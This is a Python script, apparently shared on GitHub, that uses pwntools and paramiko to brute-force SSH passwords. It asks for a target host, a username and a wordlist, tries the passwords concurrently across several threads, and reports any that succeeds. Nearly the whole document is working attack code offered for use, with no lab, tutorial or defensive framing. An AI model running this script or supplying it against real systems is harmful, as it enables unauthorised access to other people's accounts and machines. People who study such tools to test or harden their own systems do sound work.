 from pwn import *
import paramiko
from time import sleep
from concurrent.futures import ThreadPoolExecutor, as_completed

# variables with user input
host = input("[*] Enter target host (IP or domain): ")
username = input("[*] Enter username to test: ")
wordlist_path = input("[*] Enter path to password wordlist: ")

# global variables
attempts = 0
found = False
max_threads = 5
retry_delay = 2

# test password function
def test_password(password):
    global attempts, found
    if found:
        return None

    try:
        attempts += 1
        print(f"[*] [{attempts}] Connecting to {host} with password: '{password}'")
        response = ssh(host=host, user=username, password=password, timeout=1)

        if response.connected():
            found = True
            print(f"[+] [>] Valid password found: '{password}'!")
            response.close()
            return password
        response.close()
    except (paramiko.ssh_exception.AuthenticationException, paramiko.ssh_exception.SSHException, EOFError):
        pass

    return None

# new wordlist function
try:
    with open(wordlist_path, "r") as password_list:
        passwords = [line.strip() for line in password_list]
except FileNotFoundError:
    log.error(f"[!] Wordlist file not found: {wordlist_path}")
    exit(1)

# threaded password testing
with ThreadPoolExecutor(max_threads) as executor:
    futures = {executor.submit(test_password, password): password for password in passwords}
    for future in as_completed(futures):
        result = future.result()
        if result:
            break

# final message
log.info("[*] Password cracking attempt complete!")